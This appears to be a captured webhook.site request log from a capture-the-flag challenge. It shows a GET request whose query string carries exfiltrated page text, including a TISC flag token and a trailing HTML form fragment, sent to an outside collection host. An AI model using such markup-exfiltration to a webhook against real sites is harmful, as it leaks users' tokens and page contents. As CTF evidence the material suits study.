 REQUESTS (2/500) Newest First
Search Query
?
GET #af20c 128.199.237.165
09/09/2022 3:58:31 PM
GET #c48e2 128.199.237.165
09/09/2022 3:58:31 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/3679c477-d9d2-4dd2-8e15-d1a05451c8e6?a=%20asks%20for%20your%20toke
n%2C%20you%20can%20give%20them%20this%20token%3A%20TISC%7B1%3A3%3A3%3A7%3
Al%3A3%3A4%3Ak%3A1%3An%7D.%3C%2Fdiv%3E%3Cform%20action%3D
Host 128.199.237.165 whois
Date 09/09/2022 3:58:31 PM (3 minutes ago)
Size 0 bytes
ID c48e28df-9a01-4ea8-a7ef-33e7b322c3fc
Files
Query strings
a asks for your token, you can give them this token: TISC{1:3:3:7:l:3:4:k:1:n}.</
div><form action=
No content